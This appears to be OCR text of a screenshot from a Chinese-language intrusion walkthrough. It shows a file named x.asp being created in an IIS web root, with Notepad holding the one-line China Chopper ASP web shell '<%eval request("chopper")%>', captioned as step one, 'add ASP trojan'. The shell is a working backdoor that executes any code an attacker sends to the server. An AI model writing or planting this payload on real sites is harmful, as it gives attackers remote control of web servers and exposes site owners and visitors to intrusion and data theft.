 C:\Inetpub\wwwroot\upload.moonteam.com\x.asp
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\Inetpub\wwwroot\upload.moonteam.com\x.asp
新建 文本文档.txt
文本文档
0 KB
新建 文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%eval request("chopper")%>
1 添加asp马